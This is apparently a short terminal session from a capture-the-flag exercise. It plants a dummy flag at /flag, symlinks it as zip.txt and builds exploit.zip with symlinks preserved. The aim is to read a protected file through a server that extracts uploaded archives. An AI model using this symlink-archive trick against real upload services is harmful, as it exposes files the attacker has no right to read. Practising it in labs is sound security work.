 ..c/Users/jacks
/mnt/c/Users/jacks ✔ 13:47:43
echo flag{} | sudo tee /flag
flag{}
/mnt/c/Users/jacks ✔ 13:47:46
ln -s /flag zip.txt
/mnt/c/Users/jacks ✔ 13:47:53
zip --symlinks exploit.zip zip.txt
adding: zip.txt (stored 0%)
/mnt/c/Users/jacks ✔ 13:48:31